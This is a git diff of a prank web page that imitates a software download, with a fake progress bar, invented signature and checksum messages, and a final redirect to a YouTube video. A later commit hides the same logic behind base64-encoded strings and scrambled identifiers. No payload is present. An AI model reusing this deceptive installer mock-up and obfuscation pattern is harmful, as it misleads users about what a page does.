+  const downlink = conn && typeof conn.downlink === 'number' ? conn.downlink : 10; // Mbps
+  const speedFactor = Math.min(1, Math.max(0.12, downlink / 40));
+  const baseStep = 3.2 * speedFactor;
+  const minStep = 0.4 * speedFactor;
+
+  const timer = setInterval(() => {
+    progress += Math.random() * baseStep + minStep;
+    if (progress > 100) progress = 100;
+
+    const p = Math.floor(progress);
+    fill.style.width = progress + '%';
+    pct.textContent = p + '%';
+
+    const remaining = Math.max(0, Math.round((100 - progress) / (2.4 * speedFactor)));
+    eta.textContent = 'ETA ' + String(Math.floor(remaining / 60)).padStart(2, '0') + ':' + String(remaining % 60).padStart(2, '0');
+
+    status.textContent = messages[Math.min(messages.length - 1, Math.floor(progress / 15))];
+
+    if (progress >= 100) {
+      clearInterval(timer);
+      eta.textContent = 'Done';
+      status.textContent = 'Download complete. Verifying checksum… ✓';
+      btn.disabled = false;
+      btn.textContent = 'Install omal dev build';
+      setTimeout(() => {
+        window.location.href = 'https://www.youtube.com/watch?v=dQw4w9WgXcQ';
+      }, 1800);
+    }
+  }, 250);
+</script>
 </body>
 </html>

==== commit b74c45a2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,157 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>omal dev build - download</title>
-<style>
-  :root {
-    --bg: #f4f5f7;
-    --card: #ffffff;
-    --text: #1d1f24;
-    --muted: #6b7079;
-    --accent: #d9302c;
-    --bar: #e3e5e9;
-    color-scheme: light;
-  }
-  @media (prefers-color-scheme: dark) {
-    :root:not([data-theme="light"]) {
-      --bg: #15161a;
-      --card: #1f2127;
-      --text: #f1f2f4;
-      --muted: #9aa0aa;
-      --bar: #2c2f37;
-      color-scheme: dark;
-    }
-  }
-  * { box-sizing: border-box; }
-  html, body { margin: 0; height: 100%; }
-  body {
-    background: var(--bg);
-    color: var(--text);
-    font-family: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    padding: env(safe-area-inset-top, 0px) 16px env(safe-area-inset-bottom, 0px);
-  }
-  .card {
-    width: 100%;
-    max-width: 440px;
-    background: var(--card);
-    border-radius: 14px;
-    padding: 28px;
-    box-shadow: 0 6px 24px rgba(0,0,0,0.12);
-  }
-  .logo {
-    width: 64px; height: 64px;
-    border-radius: 12px;
-    display: block;
-    margin-bottom: 16px;
-  }
-  h1 { font-size: 20px; margin: 0 0 4px; }
-  .sub { color: var(--muted); font-size: 14px; margin: 0 0 22px; }
-  .file {
-    display: flex; justify-content: space-between;
-    font-size: 14px; margin-bottom: 8px;
-  }
-  .track {
-    height: 10px; background: var(--bar);
-    border-radius: 999px; overflow: hidden;
-  }
-  .fill {
-    height: 100%; width: 0%;
-    background: var(--accent);
-    transition: width 0.3s linear;
-  }
-  .meta {
-    display: flex; justify-content: space-between;
-    font-size: 12px; color: var(--muted); margin-top: 10px;
-  }
-  .status { margin-top: 18px; font-size: 13px; color: var(--muted); min-height: 1.2em; }
-  button {
-    margin-top: 18px; width: 100%;
-    padding: 12px; border: 0; border-radius: 10px;
-    background: var(--accent); color: #fff;
-    font-size: 15px; font-weight: 600; cursor: pointer;
-  }
-  button:disabled { opacity: 0.5; cursor: default; }
-</style>
-</head>
-<body>
-  <div class="card">
-    <img class="logo" alt="omal" src="[data-uri]">
-    <h1>omal dev build</h1>
-    <p class="sub">Unstable nightly. Things may break. Probably not in the way you'd hope.</p>
-
-    <div class="file">
-      <span id="fname">omal-dev-build-x64.exe</span>
-      <span id="size">Calculating…</span>
-    </div>
-    <div class="track"><div class="fill" id="fill"></div></div>
-    <div class="meta">
-      <span id="pct">0%</span>
-      <span id="eta">ETA --:--</span>
-    </div>
-    <div class="status" id="status">Starting download…</div>
-
-    <button id="btn" disabled>Downloading…</button>
-  </div>
-
-<script>
-  const fill = document.getElementById('fill');
-  const pct = document.getElementById('pct');
-  const eta = document.getElementById('eta');
-  const size = document.getElementById('size');
-  const status = document.getElementById('status');
-  const btn = document.getElementById('btn');
-
-  const messages = [
-    'Starting download…',
-    'Connecting to mirror eu-3…',
-    'Verifying signature… (skipped)',
-    'Resolving dependencies…',
-    'Downloading core modules…',
-    'Almost there, do not close this tab…',
-    'Finalizing…'
-  ];
-
-  let progress = 0;
-  const total = (Math.random() * 300 + 180).toFixed(1);
-  size.textContent = total + ' MB';
-
-  // Scale the fake speed by the user's connection (Network Information API).
-  // Falls back to a moderate speed when the browser does not report it.
-  const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
-  const downlink = conn && typeof conn.downlink === 'number' ? conn.downlink : 10; // Mbps
-  const speedFactor = Math.min(1, Math.max(0.12, downlink / 40));
-  const baseStep = 3.2 * speedFactor;
-  const minStep = 0.4 * speedFactor;
-
-  const timer = setInterval(() => {
-    progress += Math.random() * baseStep + minStep;
-    if (progress > 100) progress = 100;
-
-    const p = Math.floor(progress);
-    fill.style.width = progress + '%';
-    pct.textContent = p + '%';
-
-    const remaining = Math.max(0, Math.round((100 - progress) / (2.4 * speedFactor)));
-    eta.textContent = 'ETA ' + String(Math.floor(remaining / 60)).padStart(2, '0') + ':' + String(remaining % 60).padStart(2, '0');
-
-    status.textContent = messages[Math.min(messages.length - 1, Math.floor(progress / 15))];
-
-    if (progress >= 100) {
-      clearInterval(timer);
-      eta.textContent = 'Done';
-      status.textContent = 'Download complete. Verifying checksum… ✓';
-      btn.disabled = false;
-      btn.textContent = 'Install omal dev build';
-      setTimeout(() => {
-        window.location.href = 'https://www.youtube.com/watch?v=dQw4w9WgXcQ';
-      }, 1800);
-    }
-  }, 250);
-</script>
-</body>
-</html>
+<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"><title>omal dev build - download</title><style>:root{--bg:#f4f5f7;--card:#ffffff;--text:#1d1f24;--muted:#6b7079;--accent:#d9302c;--bar:#e3e5e9;color-scheme:light;}@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#15161a;--card:#1f2127;--text:#f1f2f4;--muted:#9aa0aa;--bar:#2c2f37;color-scheme:dark;}}*{box-sizing:border-box;}html,body{margin:0;height:100%;}body{background:var(--bg);color:var(--text);font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;display:flex;align-items:center;justify-content:center;padding:env(safe-area-inset-top,0px) 16px env(safe-area-inset-bottom,0px);}._3yumGA2KEf{width:100%;max-width:440px;background:var(--card);border-radius:14px;padding:28px;box-shadow:0 6px 24px rgba(0,0,0,0.12);}._GqQ136BS8T{width:64px;height:64px;border-radius:12px;display:block;margin-bottom:16px;}h1{font-size:20px;margin:0 0 4px;}._MzfVUB2KJu{color:var(--muted);font-size:14px;margin:0 0 22px;}._FWqb43S09A{display:flex;justify-content:space-between;font-size:14px;margin-bottom:8px;}._BCpO2jBJov{height:10px;background:var(--bar);border-radius:999px;overflow:hidden;}._qZVhe1Qnwe{height:100%;width:0%;background:var(--accent);transition:width 0.3s linear;}._UnyUGk41eH{display:flex;justify-content:space-between;font-size:12px;color:var(--muted);margin-top:10px;}._E29pOZ6JQY{margin-top:18px;font-size:13px;color:var(--muted);min-height:1.2em;}button{margin-top:18px;width:100%;padding:12px;border:0;border-radius:10px;background:var(--accent);color:#fff;font-size:15px;font-weight:600;cursor:pointer;}button:disabled{opacity:0.5;cursor:default;}</style></head><body><div class="_3yumGA2KEf"><img class="_GqQ136BS8T" alt="omal" src="[data-uri]"><h1>omal dev build</h1><p class="_MzfVUB2KJu">Unstable nightly. Things may break. Probably not in the way you'd hope.</p><div class="_FWqb43S09A"><span id="_BD1lllj34Q">omal-dev-build-x64.exe</span><span id="_fwFHlSwXaq">Calculating…</span></div><div class="_BCpO2jBJov"><div class="_qZVhe1Qnwe" id="_uv7AvkP5N8"></div></div><div class="_UnyUGk41eH"><span id="_eGSRy61b7a">0%</span><span id="_CdIj519Pfj">ETA --:--</span></div><div class="_E29pOZ6JQY" id="_pX7NLZS8E0">Starting download…</div><button id="_uLP3a7MJdn" disabled>Downloading…</button></div><script>(()=>{const _0xA=['X0JEMWxsbGozNFE=','X2Z3RkhsU3dYYXE=','X3V2N0F2a1A1Tjg=','X2VHU1J5NjFiN2E=','X0NkSWo1MTlQZmo=','X3BYN05MWlM4RTA=','X3VMUDNhN01KZG4=','IE1C','U3RhcnRpbmcgZG93bmxvYWTigKY=','Q29ubmVjdGluZyB0byBtaXJyb3IgZXUtM+KApg==','VmVyaWZ5aW5nIHNpZ25hdHVyZeKApiAoc2tpcHBlZCk=','UmVzb2x2aW5nIGRlcGVuZGVuY2llc+KApg==','RG93bmxvYWRpbmcgY29yZSBtb2R1bGVz4oCm','QWxtb3N0IHRoZXJlLCBkbyBub3QgY2xvc2UgdGhpcyB0YWLigKY=','RmluYWxpemluZ+KApg==','RVRBIA==','RG9uZQ==','RG93bmxvYWQgY29tcGxldGUuIFZlcmlmeWluZyBjaGVja3N1beKApiDinJM=','SW5zdGFsbCBvbWFsIGRldiBidWlsZA==','aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1kUXc0dzlXZ1hjUQ=='],_0xB=_0xC=>new TextDecoder().decode(Uint8Array.from(atob(_0xA[_0xC]),_0xD=>_0xD.charCodeAt(0))),_0xE=_0xF=>document.getElementById(_0xB(_0xF)),_0x10=_0xE(0),_0x11=_0xE(1),_0x12=_0xE(2),_0x13=_0xE(3),_0x14=_0xE(4),_0x15=_0xE(5),_0x16=_0xE(6),_0x17=[8,9,10,11,12,13,14];let _0x18=1.1,_0x19=Date.now()-250,_0x1A=22000,_0x1B=0;_0x11.textContent=(Math.random()*300+180).toFixed(1)+_0xB(7);_0x13.textContent="1%";_0x12.style.width="1.1%";_0x15.textContent=_0xB(8);_0x16.disabled=true;const _0x1C=()=>{const _0x1D=Date.now()-_0x19,_0x1E=Math.min(1,_0x1D/_0x1A),_0x1F=(1-Math.pow(1-_0x1E,1.25))*100;_0x18=Math.max(_0x18,_0x1F);if(_0x1E>=1)_0x18=100;const _0x20=Math.floor(_0x18);_0x12.style.width=_0x18+"%";_0x13.textContent=_0x20+"%";const _0x21=Math.max(0,Math.ceil((_0x1A-_0x1D)/1000));_0x14.textContent=_0xB(15)+String(Math.floor(_0x21/60)).padStart(2,"0")+":"+String(_0x21%60).padStart(2,"0");_0x15.textContent=_0xB(_0x17[Math.min(6,Math.floor(_0x18/15))]);if(_0x18>=100){clearInterval(_0x1B);_0x14.textContent=_0xB(16);_0x15.textContent=_0xB(17);_0x16.disabled=false;_0x16.textContent=_0xB(18);setTimeout(()=>{window.location.href=_0xB(19)},1800)}};_0x1C();_0x1B=setInterval(_0x1C,150)})();</script></body></html>
